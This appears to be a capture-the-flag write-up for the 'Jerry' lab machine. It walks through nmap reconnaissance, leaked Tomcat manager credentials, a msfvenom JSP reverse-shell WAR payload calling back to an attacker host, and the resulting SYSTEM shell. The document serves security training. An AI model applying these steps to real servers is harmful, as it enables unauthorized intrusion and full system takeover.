Jerry requires enumerating the host to find an Apache Tomcat Server running on port 8080, and reading the stack trace of a miss-handled error to get the admin credentials. After obtaining the admin role we can upload a Java JSP reverse shell to create a shell on the host. The privilege granted after obtaining the shell is admin so there isn’t a need to privesc.
Recon
nmap (TCP all ports)
nmap finds one open TCP port, an HTTP server (8080):
$ nmap -Pn 10.129.136.9
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-14 05:55 EST
Nmap scan report for 10.129.136.9
Host is up (0.080s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 12.55 seconds
$
nmap (found TCP port exploration)
$ nmap -sC -sV -p 8080 -Pn 10.129.136.9
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-14 05:58 EST
Nmap scan report for 10.129.136.9
Host is up (0.050s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.15 seconds
$
HTTP - TCP 80
Landing page
By checking the server that is running on port 8080 we can see the following landing page:
Admin panel
By checking the Manager App option present on the webpage we can see that a basic HTTP authentication is required:
Shell as system || admin
Failed login error
By failing with the basic auth present when we try to access the Manager App, we can see that the server gives us a stack trace due to the error not being handled gracefully. Within this output we can see that there are some hard-coded credentials being used:
The credentials found are the following:
tomcat:s3cret
Successful login
By using the credentials previously found to try to log in to the Manager App, we get the following admin panel:
Obtain reverse shell
In the Manager App panel, we can see that we are able to upload .war files. We can try to get a reverse shell by using this feature in conjunction with a payload.
Payload generation
To generate the payload that will give us a reverse shell, we can use msfvenom as follows:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.14 LPORT=9001 -f war -o revshell.war
Payload size: 1092 bytes
Final size of war file: 1092 bytes
Saved as: revshell.war
$
Listener
After uploading the payload and trying to access the newly created page we can successfully obtain shell on the host:
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.14] from (UNKNOWN) [10.129.136.9] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Obtain admin
By checking the privileges of the user we are logged in as, we can see that we are already admin:
C:\apache-tomcat-7.0.88>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
C:\apache-tomcat-7.0.88>